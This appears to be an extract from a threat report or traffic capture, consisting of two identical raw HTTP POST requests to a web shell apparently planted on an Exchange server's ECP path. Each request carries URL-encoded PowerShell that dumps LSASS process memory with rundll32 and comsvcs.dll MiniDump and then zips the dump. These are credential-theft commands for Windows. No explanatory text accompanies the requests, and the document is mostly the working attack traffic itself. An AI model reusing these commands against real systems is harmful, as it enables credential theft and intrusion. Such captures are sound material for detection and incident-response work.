 POST /ecp/auth/aspx_wkggiyvttmu.aspx HTTP/1.1
Host:
User-Agent: python-requests/2.26.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 341
Content-Type: application/x-www-form-urlencoded
exec_code=Remove-Item+-Path+C%3A%5Cwindows%5Ctemp%5Cssasl.pmd+-Force+-ErrorAction+Ignore%3B+rundll32.exe+C
%3A%5Cwindows%5CSystem32%5Ccomsvcs.dll%2C+MiniDump+%28Get-Process+lsass%29.id+C%3A%5Cwindows%5Ctemp%5Cssasl.pmd+full+%7C+out-
host%3B+Compress-Archive++C%3A%5Cwindows%5Ctemp%5Cssasl.pmd++C%3A%5Cwindows%5Ctemp%5Cssasl.zip&delimiter=zdoyh
POST /ecp/auth/aspx_wkggiyvttmu.aspx HTTP/1.1
Host:
User-Agent: python-requests/2.26.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 341
Content-Type: application/x-www-form-urlencoded
exec_code=Remove-Item+-Path+C%3A%5Cwindows%5Ctemp%5Cssasl.pmd+-Force+-ErrorAction+Ignore%3B+rundll32.exe+C
%3A%5Cwindows%5CSystem32%5Ccomsvcs.dll%2C+MiniDump+%28Get-Process+lsass%29.id+C%3A%5Cwindows%5Ctemp%5Cssasl.pmd+full+%7C+out-
host%3B+Compress-Archive++C%3A%5Cwindows%5Ctemp%5Cssasl.pmd++C%3A%5Cwindows%5Ctemp%5Cssasl.zip&delimiter=zdoyh